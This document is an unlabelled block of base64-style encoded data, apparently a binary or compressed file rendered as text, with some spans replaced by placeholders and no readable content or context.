8pBnN0HwwMyeWMTybCMfKYjAG9141v2k56z/[base64]/7h8yf8TIo+tRKtgTpFoQN+ygKl1S0GOrCiHAhFCzJYr7icsIJ2ecWFNfjhD4JYg/oKYUtJaEKatqOGqcmpwRyWj4e5GDhAjU1ngmNj3/SQN0H8DFSDaJwi+uYVjQhic4Yc1eQEQGbZ4Q0VL7Yd6diBFVmtzjbew543tmc98klPg5Z2Rvjwx6x7pU0YHvGI9HDNsAEy3NncDEgIiSiwQyqs3vpjITrriJKW5IFk/SyjGEmSsYvMLKG35lc6d/ZvgCyALBotWgxhLrEM2hIrWelo144WPyBaQgDsYAxbSsH/GFXyRwzwQAHgWgGYX8hCnVp3J0UpClGJ4h10seuoBSABeJDi7jWhx7wvUK+b6B2neiPSvVNpxJziu8J8ZZWSWNV3v7vKL39xAqx63lPbCG5WGrTi7X8qlKEHxee2nGJuh0pLoeJeKAcUOpaHNjBc3XpguTCqUUuwCy4BQ+Ew7DIMwLRACSYdeMFPmlISi/DEcQFYI951l4Kx0AMhqI5qbmoaGfAUARbDGMOw2BmlIkA7wTGqZ37YjiHv+KkiW5nLUlbV8lyHPE4uTwSCQMUAhKc6XM0qD0ThH1HIQehCu89afYE0rB2Iav/RD4H8wzRLhgEQKbiR0w+ENQWteUF9/wuSaQcJoQbVudB886OEwIS3E4UhP5F9hJndDqO2+3lGkaWRoGuk2awPrmuE+6xhP/TaXkjatKb9WuCP9NoRbegYIcIPCIDhD1J24UECUsMA8AAHb1CgDKqW0xeIuYDj6sm5tR5DdXONBOkKL/XaldR2fW2p7kIPeugddu3VO2zztve94YOvOn2fzlpJW9r6JX5Trv0r5NekWvubVoEDfOBpEWLBzU8wshYoUXo7sFyh4MCFWcoYgdklD42YRfcxeP4Mpl/EH9TXK0Z4GPgz/OGuKY2LYyhjGsImqDP+jMeA+kTfuKLgeKIgWo5GOA+mYhnfYCIoKo52mIOUuQ4m4/+OKgsCm/OAAPiLALi5mbMyAQEaLAs6LXMP9jCA9qCNoyOjBvGPAjkjw8KrpXkEEHgET4AjPsOjvOoRvVKQBNmjshMSBUEjHsErRvMQV7K6FYEQxoKsuXskQJubtlmbyrK7tNuRHvHBTsrCvwMlR3M0ULqc0QpD0lIcS/tCOTs8OQAlQTIAWAgAdqAGRVCEzCuDMgCmOMAG7CqeKAi9KHAC35muKJAuXUu94bmm15M97+ou2iM2ikC27+EG9oqISOS9Vvm9Z5MVMBA+9tGvlCg+eqqn+DmgbWu+L1idBmAd1hmmVJyTBlDFVoyDVITFV4xFVDzFWbxFV8zFOaECbNj/xV6MBCqIBGwQxiyIhBEwxiwYgRFgE3iwghrwhhqggN+CgxooBjhQBHEYgWTcxhHIRm5UxjcJRyt4EysQgXK0Aj6wAm+wAkV4lzmgIQ+IgIbxKYnxqd3oP9kYKqACuSfDIo4DquRgKhVzKi7yjSDyP+eAQOrghevoR5vjGS/yATvwgSDIh4cMAvUwGjkQBbpyo40Es4wsOqJBmp8ZGq3pjzD4Gay5Gk8gmkdApctiya3rD08wER2ZGgQBk70yLMMSHL8bwkv6IwnBkCpUuyekm7aLO7mTLLoLtB3Bu0PTJKkcEsQ7QzcjvEk7HFlYvEwLkWNQvA3ZtK00QQGhrRgI/4Y10bw67DxiCh47wZPfSb3Ti8tAHJ7iYb3rQoE40EtERMRFtD3cQ6/[base64]/XSKgVTLg3TLLUALCVTNL3SL+3SNQ3TL31TN41TNZVTMa1TOJ1TPLXTOO2BHBgAj5opQfCBELg4hPkpi6k4GKoYHOrH0egNLBK55BCEVyCO3GgEmLMY30iiYciD51jIhgwrnqPOIJBIiuSFrppOMeKBXfC5/xCQDwSEnwNPodlOkyzPpDmrw2KaMjv/kRW8kvQwMyihuhXhj0kytJ/0u647rZ/8Tz8ikao7SqVMSrdrO6qj1hk50D8btMuCys+Kyv4swjUcvDdLLAz5GnOVAwbZUKs8m6/EkK98V7JsD1EAAXYwUdPRvF8qg2CLAmnq1xn4AliT0UGsS0JcPdfDS0nxS+h5AhRgWDRAgYfd0evZHvbqUcOsRHQCg8QUvljIRFtRUv5qUsgcxS/IgU+wgCoggpQ9A5U9A5atApdVWSJ4WSKo2ZWV2Zc9A5jdWZzt2ZtNWaCVWZ7d2TNgg5j92Zn12aRFWpptWqV1WpiFWiIgAAv4gxw4B8RYjJiCQP0zDa7KgxWTMd68x9/k/44nEkDhKECpeiJLhbknaiIInIMH9A0JrDIqyiovCoK/mIPdgJLzeA8YeI9WhYEsg4GUDCMyWho8Wo/2SCOo4av/[base64]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[base64]/k63aKMNFTPJe+/Ppt59mvR9++XTl45apT80BNGriB4sfXh1bd5VHt+LbDpGb/[base64]/[base64]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[base64]/cjCjsC2+gXW5sDN2l0Rl6gnY8h5z14Zzl1cpAhxdNBx9qR6E9h8TcoRqdhtmxxoMQmqEpmmJJnqLZQeXNEaM1Wkb1RVH/EYilAQYMaBphPA0nNsjoXQ0MRMBcgA1diE0nmIHbvNaqxV43dIMJ1CLa3N7tPQAm/cgpDcmu+drhzMCvtVI3SM6VSE7zMZ/zlcnmPGPnnMlztcAPWIIlcAAT+AECaFu2yYA3fl/[base64]/[base64]/9emxokgjNsFzN9FzXB2zXxG/[base64]/Kpqi1QakLZ5lBUaOValgyCZfiIIY1CYg1KYYLIanzaYqxo8azMEAdMIiSIOpURIlEeftzYCrSUPyJQ4xXoFyxgIxEiPxXaeTdMPiDNux4RJ0BROa1MowbCM3iiO2qme2bus4bhsD/MEgbFciJFg+amRGnIHAkZe6ruu6Fso9NBP0UKS8FqC8Fly+5ed+HlwPNFNLoCuEEkCiqMA91JNKqKt6uZO7qk6gjB+ffMKH/gGalGgLnKhIluTELdTFpc9NbIAP2MAJRoDGjeCNzkFNquDIAVAM/iS04E8A4CArsNRd0M9Z7GQP/iBdGGWUZl6PaZpYQo3WFF0ELGGDMF7R/[base64]/tWOwK0Bw91DK+yAKVTknBBBfgoAEf/[base64]/csAt4q4tYqcJfLLkPA53cmflEEJ3RiN0PZg1KoEfZB+2Ie96amu3yjK2rqctb98th8AfOMP4bUq5/[base64]/eALY/[base64]/c0fhBa3O+0AEYBKDjxKPqVjp5wANgko+5qbQKVvwLZC7nwzn2Bz/[base64]/inaI6jMPYrVbL7TFAUaN6tWwAmg5DZm1Q0edyZqEdmhzX8Ry39ZeHuWg2AuPinNC8RUX39V9LVubGZoYRtmHXJmBr2OdqmAzkgWN3QsSRKDwPgTTgYu7irqB3Q5lMLAcAKzICLymH55lcnyD4gR9EgAzYwKR/ozf/zjL3bestYzqnc2sIqMEuEwD7nmMFsmMFArO/slO9yitBKuwzfQI6GFw5PRM/ttczxasWjGs09YAWwJeGgsM2lZO9YdMOjB82v/qdKMoaVLMFBCwUECCEokPCamSpV7uoIyQROMMuR9yJsjd7a6C3twA8V2wooI+sHPYJTvD6rDtLhiA/5yjORcBUtAX/zAVVzAW+mwWEh8tDL6UqOikfp6oK16YG5XC8lMIRzoueHgYLNQZmFd0HqenWeFC7gOVPDQYbp6nSqUa7iEeeql1engZYDUxUh1VyOAx5LB0QMZnEWBVWFc2XVQbgoQt47PB1QO2Ld9kO512T93x8ZOJj/6VA3j75IlohG4Z10BfaWEEafPzMZ3a5HUiBOxiD4cr14a61Wsf11dsB1VviNmAiBvU1X7eqX5N9KPa1hFj05ubFTk4IGRR2YZcCpZNBY69Pg3GBiBLC68aCETDJJ//9FYxCLGROL4WC5JQktFWfeW7jNkq6p7f2bDsvbbfn5Fd+CEQDMzjDJ5zB81R7qbfEqVfgH+CJMkPKH4D++JkbOwaoqK8OwYo6AeRARD57AeZJO0qou6aOuZXrRUKBAKCzFtS+NVkohH5CuYZ+tZ8B9ToDM0RDI0RfmHh7O0f2AEd/iXLBioZCHpjgRa3PxbUo+A9A+CPDAJT/ADgUyc4Bjv/mQU22/[base64]/x5s50UAUanCCJGDAwxS1IvyfjadWrZMErBYIHaxm0ypXb3LiWDN2/bpYLICIAgj6D/OYJKNLKkgwMASyVKCBKEAIEfJZSoN5o1zEaqVB5keAhBHoGMEDLYr29v4/379SFszK+v/j59+/vx89ffvz9nBCTiEyIsOBDBBBU84x4VHHwQwggdvOeMBD/[base64]/4ghhyBSqCGLmNJIAzkASQGQJXrS4KcwAEnJVY94SqghTxyi6RFfdLI1J51WtUqmW6cSCSxPYOniEk/k8MQXX2Ky9aewpgoqoRTCgOGYls6q9iGxTgqLU6q8hSuvcs01N6QC/lIXsFLFxfURtyRDLIB4wTWMtHkr2xezzFhxxx1jAh7YM4A3m3cbH4LgBTXWGhblNYhTEwU1MUqxmIWLUSODjCDIiIDjUiIQmQz2giC5FBtStkFl+OAjgwX2WDCzvVRCGEYJP0pAgAPuEAghhJ/nU4/ooY0uGmmg5wNaPaWVbnppp6WeWuk/[base64]/oHZW+0UfVwEF6NdSAQQMYMrqopYViJahTWxNaTduSFBKloomY0uCYWEVZAiQDWupioSU6SpX+nWSCSiMKYciuNPCQR8yvfjIR10EOspBjzEooXWgWVZ4VlmX9JCoUlAmvfBWWmHxKIydJgVc4BS+6tCVeJzxXXuqlgb7/vDAwchAJT55lQMMgBjEovJdp6oJDffFrXpTpjMFCYwfP2MEH7ZDMNrbxCIZVDIqqkWJqLsYL3oTMYx4IAnk80LGS/YY3ucmYGGVgAzLAB4wyKFkqysgeN7aHiwigjhKUwIFZNEIGqbhPe5IGoP/8MT+B9E8fj/Y0Q4ZADcy4GoG2tjkk3aIVrdBC2P6mOXTco29bMwUUWuS1A/0BQ2xbHNwUByK6jUgLBiLCGbRwD7/t4BZsSEQOzkAEvO3gHjs4wynj9iFIqkAeoWyF3ianJAuYwpWm0MIyG2kBYzrTmZ/4g9YU6YwSGG8DgthAHhBABg/4YAOWSN2WtHSlUIQi/wgzY4EHOrEm4O1ud2qCZ/DmOTw5rekVxtPn8fSphn7+U07+LJ4gtKe9AQDigXIQhRw0YpCGim9/[base64]/8pJCGhBjWqnRa1qXWaNhRJIANtzpMHgpGMJhdKU3wiRipYwy14udvXWoCVN/[base64]/qjyRmJjMZVdrASu5HrNCvLjQL1oNjJG/Gi9e9HCsKeDFI8wXBjHctS75CuIPJbMZgHlmMkRshw8a0Y6EnVXHQVgYw54oho4pWosnS433UmODKdqGNmZs2RlTdsbdPPY3JWOPqLnIHviYuowsKyN9zIOzEiihBExIj2b3Ux9b+0eQfsx1IZl2SPpEYwXOWNKBzhteY5/iciu4bSjv8YdfKtsCelOBFhLhNVBmqHKVI2W2RUQiExEhETsABzLX8KMJJUJu6fYlKkaUtrDBbZKb1AIxEyFNe4PyR6hAt5L4HV5pnmEQ7CUFMp4D3xLIdzl5AE4pEvaKUHDgnGMqUyka/6EDi/uud8GTJ+/[base64]/9BAA6yG3WztrYhnd/c5x/Sj+x2IhhBoUgQUnYtCbDLHcwbHDIqL/[base64]/[base64]/07BAkREtzRnlUJpRdYRCk4gucJPR/hGC8DhFpILkqAAH4ukRaLN3GrkQKTvl9bxQUwhARHEmFxLQKCAGmAHAgluArFpvgJAizjG0WiHBV4hBsXk4nSHBDPOI4GnBQ2MBMWEBgkM/wSDp53kZHdU8gZ1MKACYAh5YH5cY6NQRSVczuWyJebiRSBAYMdS4GJs5e16jiGAkMqYIlyWoAtAQKXCIFNkIu5Gww2Z5eW0Aio4RcjUwlpe7l2+AiEEiMm+wlo84etOQlzorCsGCCxU5cRQaqVAii38UC7Jxcz8oTTs0h9WIiQMke9A4l2cMoUYcTIIL4ecyA/pAoe2gRUqUTH/ZWAGABR9gDMEBmBeITTcoREwUzPbwQ4aoRECa2HIgGEIi/UwhkwWK2MMy7Behj0oC7JWpmVoJjd6kTZzrz54LxmB0Wn84Adm4WeUr/[base64]/QGD8o1suUiGEojskXGOgKBOsx9sLB9CmLMdCwnmKyEGiJeuuAhwjARHcgTLCUlNGoicEIo2QIx/EciqCLFaEKmIEIlqI5V1LAgCAgqu0IkcKKmyiJaNojJ/jIue+XHvGUup+ox6M4uSGPo9s4Q+RIkiqLN8gz/MoCh8SyjNFAoDAwvhRQPrXzgMBQTNNyhHQ6jHfxsMxqVMzNTUgtNUT1vG3ghCPLBY8gEFW1ADGbTTGbG0zStNTmGZWDA0lKVZVaVVc9I1VYVNnmRF3OvP5zmF/Xj1m6tVv/IGfVjanTztIhBGrMRG7XRWI31/+4hF7SRGUyhb+6hOlGB2pyJQe7hFLbmRCKHRHbgBO6PW721W1uJb+qRPMPtFpbLPfGmCtxPC4Tk/ABQlejmFrCV+hIBHM6GbHZgDY41ObFmawKBGbLBBKThdR7wASNQAhO0EbLJB3ID08igEbggwNIkn96Enh6MnjJWwBrsQ0c0Bjg0wXJQBVUU/8JC9p7oB1smZVKI4qOyJQyUEFVKIeYkhYEMAguVdGFqjufOQltYgyRghUidpSpcrlNOBRAuIi4RQl7q4kkpKMWGUqYS4lWe0qvAooSArIBygljozIO4YqU4xcrQdC53RQy0EhBXKF9SwB8eAQa2ii9Dwi/TQsPwEDL0xTLYwQ6AoRLr4q54bs5MA63Qqq4GMxPrSjMsY14wDzM70QcsFbA8QIu0KB9EkzdSszdoD2Q8baLGiIpicTZdUdNkkTZn1WVscz96rWiQbzhXl3WFVRqjiV/5jV+liV8T4Q+u8Q/qLUE650BUqUd2oAeoS3jLk3iroAp6ABxywLqMt3iJl/[base64]/oLv4Kd7lNYwBLet5qow5+wRHCPxeGgSCVeJGNUOOHMYNI+JmMjz1jiNRU/0PEBTNTVkeqM8NpcMHtj/e1YVVfeYZcyEVfsYVleV01xGj2S1NnO1kHRz13SzV08LOJtPPUQBYANhBYq1ey8Zk5MTR9StQPDGPaEXlJvXeM+AeUOZPE+Eujy5uAwk+hAktjLZWC1ZG7dGGp0hBkxgCAZ2YEehQC/[base64]/1RA7CDE4FTQSqyAoTIuA2/Zim/bYs4A4c3eLAjqYhsCQIg2g4noSjI2L43ryvOAOmE+740VTY6Lw2NqI4/3uDZEoWVYBnRhERbL6IwMWfdCwGYESVeTb/lY16uHMwGcYQWmUZZhuXu/N5qGTZXkBpU/2XmZtwrYIK7nWq7lGq6N167hGpSFt0Cql5WHrZWrr1gHO3ajL9icIZe7gXxzmRAOYUDVtwVE1MHi5H3tAHo2dQ4MTJgXVk/mwA6Kx2LnqcFoMCNRlJs7loAHuGOpOYA/1rU/tIAH4DWwLCYpeJwrGAttWyLg2UZfrsVikgegbCNK4U1TqDBQbC2hNn+WAv9+unQiAKGFjiEPCUMg8lBHN0IqiqWG4iXKfsWgNwUrokwtumJZWgJIgcwPOygthNIwsCIuxqwuahovAkAUAKMQpTgk5IAnJkIDLCoIsNhfCM+lYdoP//YRFmZh8mEb/IUVeGHzrMpQ1fisDk3C/2ob8iFyMVwG0kmpHzhV93ipP/yPR3xV/VjTXvVVSXfVcnXFcTUZd1WRuzq1gJX5SiEBpHEaPyeTmYFZMVmwN/lDkguV35qU77qu5/qukxx629qT1Q2wzUuWy5pfeZzKnWkFViAaTCAWTECxcVmX0Rey17cE1yRB6YSbdsMD8oBP8kBKSicP7ESf8lfCnjl4aJD/[base64]/xuMIBZioRuMoBsUu8sHlGBbpwXWN+I0srJHJwBkYA7EhBR9IAAiwM3pRJ/uaeNEuyU1tLU/tM+L3s9DtBNSowdbLCNiMkY3Yn5AReaqclNcBSE2BbpR5SXEsCp1En4a4qLjOyf0gs4KA1xw4iTmh1UmIiqqniDKolI84g5RqtWtvlR06um8FCJ0RSMGAyzGTieyRS3ckAd6pTG+EiLMWyNmvTDgu+5GowugmBClWL/1myIYw6ciI283/zMYPAUMlYdo2jQYJl7YSsEnMXAnPHCHGt0TJgIsdYtgBo/b/d1rn8QBGfddBsVHF99bHJH3HWgESXX/fXVlIAGuPMd1fP/Ke7zgn2nYwEZ4Fx7ip5+ukdz673qvyW+tA5vY+FXKdZzKP+cTnIGShaEbSH7LUX6xB/Z8X2chI7vlS1sH3hebNsAO9CRQ5gAyA+BjACJCgAh58qhRs2HDAIUDFjZsiGxApwERYwyIgcwiRo0XL2bUsXHAkmM85PAQtQSlKB48YKxcImcJD5miwgAKU4pHKVErS/rqkuLREg04AwQAgVIDDw0yly7xNHTJkkePUqQIYLUq1TBhHnUJ8xQs1a9hoM6cWbMLoCVcAfEUleImUatWpZZKUcqTUk9cH3Hl6ymw3y5+NRgO46ss1y5s2fKtWpbo37BsuVouq1dMV6106WL/xepvZIFjBgyMNkBagxzVTj2JCeypKitWdmrbdmfbzmyjV60GofuIlxheQbalMI58WwDl25o397ENunTm2zx4CJJPDAsyHsiUggGeBQwbMErZIG/+vHkxNsy7b29DRvz58uvbCHE/P/4QMvb3139ff/2FwB+BBh6IYIIKLshggwyKEsgKgQRiwSAVXjjIJxZ8kuGGG34CYoifnDHiiH+cceIZiaiYCBuJ9PDiiz3MSGONNt5oIxs96PgiG2yc8eOPZwxJ5BlEGEkiiUR8sqSIGoboIYdPZkilhs4E4owwV8QyQyxGdHNFN7GY0I0JZppACCHSHNICm4u00AIXcnai/[base64]/99shrYogBCC9WbfObBxgjd1xzHW+TD8Ye8JJPPrxsR0YQKrPAQilBeDdezOTNLPN5452Hc87pzZcKzzb03P+zffjJtx+ARR8doH/7EXhfgk07CHXUIYiygoTOVDhI1lkzk7UFzFT4CTNSiv3JH2Wf/UfaaifyB9uJvON223LHTffcdrOtdt55o402M2b/QXbYgotN+NgXcm0h4lprbUGEK8TSzQzdfPkl5GWeOYQJQwyx5potUPN5KHFyoUNEOpSA5wZzBAGDGGTMkcdAEZQiA6CCqmHQHKoXOoChiS5a0aIWBc9RQyPBQBJMqJp0UkosndUUUzEtAUgpbqk0EwxSPVJTTbgCMhAgvngSE/TP+wKLL8gCEpRVWJU6FVVQ+eoXWDIZq4EvXgVGfRgaGPCTXnEFOGEQA6xkBZX41Q//Nn2xii/[base64]/BnKRimwkIB3ZRz7yEY92zKMl7RihaHBpk13aUpeMQKZQYs4Eh+DcITwHOjlFaiJ2ckgeStEyNdhBIXPAXR4ChcuBFAR3atAdQvJ0J44IsyPF/9OiHOSwk6Z8alMlMdbzmqI9TJHEJdbjiVSgV76UdEFWcLEKSphHK5bYT4FV6YxfYgMZ2NBvW8MSly/WwpTCGCB/jOlLOXslLKjAQC/[base64]//[base64]/6firGfnkc956D1Vq+pbxVt18Yz/[base64]/U0BuEoj33mK9xHFCYA/cGiVZi9sNgizYQp8cByZyv90OAee2CNcJtMkDoc4QbjOEh3MROuITGM4lXATMSwDDVvRijJIhcakiO4QEB9nJ05xis3I4jQaCI0Ar/6LBWSgARWIQNrHvvcL9P0rCuiK/BG/+cVffuyToUClAH+B1t8f+E8xBOtvv1AlK4MI5F9A+u+/UMnQfyIWBPsXAXCEAK/QAibQOZsDOZ80OR1HZEZWZJwUOd1ggSH3ZH3FJi3QCdvgQ3JCZSE4J1zQCcVzJ3mCcwdBEDxXWQfhgryjDQMQg2EgB/dlW8AlCn5BWqpiWlKhPVKhLNlkdsZiErBFKzwhFGGQgyhhdjyhhPYDFxHwCCwhLs+zaO4Cah80L4P/[base64]/6H7hl35Kg37nh4zJeH70l4xCdUVCpXzm54weoHwT1gihMCZoYiaxsApjgnFiUldGFjlcMo6S02QXuFfpuDml1AJS0HIwEASdIA3UsAjUcAiAlXKAJVjUEAOCFQMg8RDIEIMNgRCQ/wUCEYADlWUQZqaCx3BMLvFnrycUdvEI4aMqqwJoUqEqnkITsBArNPFMf6Y8s2UZxnIsrgZPnmAVZMcDsOCR5rM9WkEcWKGFZVFOzqV4UsEtUUE97AMWhlEs4GMp8TN458I/6KRRmAFD7HNOwOUaXdGGubIEdPEUwbGFdFFc0YVCo9F1XMELgOBRtAEMrEBcCpMbrOAx22Axa5ltqrdElDgcLqMyxHGJKcMdtYdhMlVuT2RuGuOXEsZ7wgd8w6d8HRYCCGAdQ1WNUrRvK2aM2ceLkSmZk9mLxGiZw8gf+qeM5peZ4qd/A6iZ51eAoPmMH2YdH6Z/[base64]/uEk4pRLnqxaJqCTs8iFJ5gAHIAF2SXhQGzXhKkUb0iMFrhT0NJP43BUS3VdlbpPhFAQvpiXzEZeiIFDDSpMKeXejJlMo8YHKuXiZ3YemRwYJWYbbJHpDn1MksafBYGVMJnHdVoReYWAsIXfFfaH8T/JwMyRo3bh3z54Xy2KKa52G+5SJlnylW4uFXRlzTYlzRvWiDx8R/kJ6ebqYx1KqfpJwPOKH73t6d9+qf/N4DD94zoxh2NcAgXJ0omcI5fEiaSMwO2ySW5SYFf8pu/uVfCWVRiEADBOQTKOQTq2A3KqZyHMJ3PaQapSo/6eJ386FmFwnMEEQEHGQGyMF/GohJV5xK0NZRk+CxxoRZ4IRP2Az23VaCyAk5/BgsXOZG44j1KERexIlkpgKvXNEG30hbCtVvFRaJImVymFlDLwhaiQBircgnhwgMYyob8ZS1JuU66soZ9wT5SIYkluioRU0BeuYXbOoWowZUG1nhhqRt2/5ACMpUCw8F5qlewC6t6kIiJpSAcBYSJrKdTtOcwPOVuEzZUg9mkg8qKH4sAJRMCIEONJRuN/YGY/IGYMsalh+liaASnwLhGaEqzNXsg3QeZ3IeZl+l9rqinm2lFPzuALxOo6CaNfzpUtfdutVM73DFUiHoFVxCbJrAKq/CoSBapD6CbWpubXFtkXys5ezAEq/AKL0MGGxCqe6C23UAB3fCbFLC2Yiu3Q7AHZlC3n3q3qeqc1IAHgIWdMeBZj6UGEaBYl8BaImmEdGYXtYUSYiEQ91otVbcEjfZnInlN+WlnSjisz/JM5DoUx2BoQel4ArMU+SMKjRZBjUEVNxF6Vv/BQJvRK2yxQDCwLOIVQTahFktQGq2mQOxjh6Abav7kaV7xF4LRUpgRMcQCsDhJFbxQFb9xHKVwDPxiALKCEw/VX7pxo8UWec6rej/qvTJllcIRMQcGsUXaiUnKRCpDYTmVsSmzYYNaqIoZsgiwDTKWD8qnv0F7sjKwD